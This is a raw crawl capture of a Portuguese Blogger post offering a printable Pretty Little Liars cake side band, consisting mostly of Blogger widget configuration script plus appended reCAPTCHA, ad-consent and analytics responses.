'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'VEJA MAIS \xbb', 'pageType': 'item', 'postId': '2146440060433690438', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s72-c/faixa-de-bolo-pll.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg', 'pageName': 'Faixa Lateral Pretty Little Liars para imprimir', 'pageTitle': 'Topo de Bolo para Imprimir: Faixa Lateral Pretty Little Liars para imprimir', 'metaDescription': 'faixa lateral pretty little liars para imprimir'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Faixa Lateral Pretty Little Liars para imprimir', 'description': 'faixa lateral pretty little liars para imprimir', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg', 'url': 'https://www.topodeboloparaimprimir.com/2020/04/faixa-lateral-pretty-little-liars-para.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2146440060433690438}}, {'name': 'widgets', 'data': [{'title': 'No Thumbnail', 'type': 'Image', 'sectionId': 'admin', 'id': 'Image33'}, {'title': 'COMENT\xc1RIOS', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList1'}, {'title': 'Related Post / Show Texts', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList2'}, {'title': 'Lazy Scrolls / More Text', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList3'}, {'title': '', 'type': 'Image', 'sectionId': 'header-room1', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'Super-FlexMenu', 'id': 'LinkList12'}, {'title': 'Postagens em alta', 'type': 'PopularPosts', 'sectionId': 'ft-post', 'id': 'PopularPosts2', 'posts': [{'title': 'Caixa para padrinhos de casamento gr\xe1tis', 'id': 5853269466482769476}, {'title': 'Ch\xe1 Rifa para Editar ', 'id': 5837361961751375881}, {'title': ' Topo de bolo Bluey para imprimir', 'id': 4247862412115173719}, {'title': 'Topo nuvem de amor', 'id': 6267375550406502434}]}, {'type': 'AdSense', 'sectionId': 'main-ads3', 'id': 'AdSense16'}, {'type': 'AdSense', 'sectionId': 'main-ads1', 'id': 'AdSense17'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2146440060433690438', 'title': 'Faixa Lateral Pretty Little Liars para imprimir', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7JdZnErh5dRKjdIBE4D9YUUOUZDvEVJXgVD79lQndvUjbWDhkggQgZkewTHIVBxb_VY75fPf9ACWVsZF6O_3gjdxSslxDoc0Nfe89beYrTnJ74zXP5q9lI6pm6QuyZSfN4QBviQnzb6bt/s640/faixa-de-bolo-pll.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'title': 'ads', 'type': 'HTML', 'sectionId': 'ads-top', 'id': 'HTML7'}, {'title': 'Pesquisar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Escreva somente o nome do personagem', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Marcadores', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label2'}, {'title': 'Sugest\xf5es', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Caixa para padrinhos de casamento gr\xe1tis', 'id': 5853269466482769476}, {'title': 'Ch\xe1 Rifa para Editar ', 'id': 5837361961751375881}, {'title': ' Topo de bolo Bluey para imprimir', 'id': 4247862412115173719}, {'title': 'Topo nuvem de amor', 'id': 6267375550406502434}, {'title': 'Ch\xe1 Rifa para Editar', 'id': 2965180175228907332}]}, {'title': 'Topo de Bolo para Imprimir (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense10'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense11'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense12'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense13'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense14'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense15'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense2'}, {'title': 'Marcadores', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense3'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense4'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense6'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense7'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense8'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense9'}, {'title': '', 'type': 'PageList', 'sectionId': 'sidebar', 'id': 'PageList1'}, {'title': 'Bottom Post Ad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'type': 'AdSense', 'sectionId': 'Footer-Function', 'id': 'AdSense19'}, {'type': 'AdSense', 'sectionId': 'Footer-Function', 'id': 'AdSense18'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'admin', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'admin', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'admin', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'admin', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room1', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'Super-FlexMenu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'ft-post', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense16', 'main-ads3', document.getElementById('AdSense16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense17', 'main-ads1', document.getElementById('AdSense17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-top', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense10', 'sidebar', document.getElementById('AdSense10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense11', 'sidebar', document.getElementById('AdSense11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense12', 'sidebar', document.getElementById('AdSense12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense13', 'sidebar', document.getElementById('AdSense13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense14', 'sidebar', document.getElementById('AdSense14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense15', 'sidebar', document.getElementById('AdSense15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'sidebar', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'sidebar', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO', 'title': 'Topo de Bolo'}, {'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL', 'title': 'Faixa Lateral'}, {'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/TUBETE', 'title': 'Tubete'}, {'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/MESVERSARIO', 'title': 'Mesvers\xe1rio'}, {'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/CONVITE', 'title': 'Convite'}, {'isCurrentPage': false, 'href': 'https://www.topodeboloparaimprimir.com/search/label/FITAS', 'title': 'Fita'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense19', 'Footer-Function', document.getElementById('AdSense19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense18', 'Footer-Function', document.getElementById('AdSense18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '6341165158238673969', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7VvWaccsjPBhjt4F2mdOxw0NRp_Q:1768909821845', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MhysVVm8pItc4wUM5Ti5vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065855524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWnKbDfpPInGvXp9vEo0DGm7fIUZiM93P6l6IP9zeuvdsneK0C6A9N53DFRxSMp-ZZRbI8lUnmLxX6zvkRWAJqsxYHq_bDhewgjCwHr7nPGM114fPSHmbPthlWNEaGAMauHAKiJapa8G845Tc-N4S4BmF5yDb8dp7GuViHB_F84djleflR5SAn_ehDq/_.biz/ad/_adsetup./adaptvexchangevastvideo..php?adsid=/ad_large.
body_size: -1287
content:
window['09dce77f-6769-4549-ab4f-f8f96d5d13a8'] = true;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1566959622&t=pageview&_s=1&dl=https%3A%2F%2Fwww.topodeboloparaimprimir.com%2F2020%2F04%2Ffaixa-lateral-pretty-little-liars-para.html&ul=en-us%40posix&dt=Faixa%20Lateral%20Pretty%20Little%20Liars%20para%20imprimir&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1854286713&gjid=1955496078&cid=1499426167.1769065853&tid=UA-136295349-1&_gid=125305063.1769065853&_r=1&_slc=1&z=1086176970
body_size: -455
content:
2,cG-N966D46QWC